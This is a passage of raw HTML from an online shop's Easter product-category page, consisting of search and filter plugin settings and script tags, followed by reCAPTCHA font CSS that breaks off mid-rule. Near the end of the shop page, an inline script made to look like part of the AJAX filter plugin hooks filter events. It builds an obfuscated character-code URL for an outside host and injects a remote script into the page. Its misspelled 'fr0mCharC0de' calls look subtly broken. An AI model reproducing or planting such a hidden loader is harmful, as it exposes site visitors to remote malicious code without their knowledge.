8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/main-category\/easter","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_main-category|easter","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.8.1" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.7.2" id="berocket_framework_tippy-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jqyrb2fdigq4
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
